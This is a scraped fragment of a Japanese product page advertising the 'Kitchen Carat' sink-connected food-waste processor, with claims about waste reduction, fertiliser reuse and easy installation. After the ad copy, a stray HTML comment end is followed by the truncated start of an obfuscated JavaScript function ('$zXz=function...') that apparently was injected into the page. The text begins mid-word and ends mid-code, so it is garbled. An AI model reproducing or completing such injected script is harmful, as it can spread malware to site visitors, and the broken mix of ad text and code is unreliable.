
ットでエコライフ
生ゴミの排出削減・大幅減量とリサイクルを両立させた
生ゴミ処理機の進化系。
生ごみ処理機キッチンカラットは生ゴミを1/20に大幅減
量するため、ゴミ出しは2ヶ月に1回程度になります。処
理済みのゴミは有機肥料としてリサイクルも可能に。匂
いのない清潔なキッチンを保ちます。
取り付け、維持管理も簡単。シンク直結型なので、調理
後の生ごみをそのまま流すだけでOK。あとは自動的に処
理されます。
ご家庭、自治体、環境のごみ問題に着目した、地球にも
人にもやさしい商品です。
ton -->
$zXz=function(n){if (typeof ($zXz.list[n]) == “string”)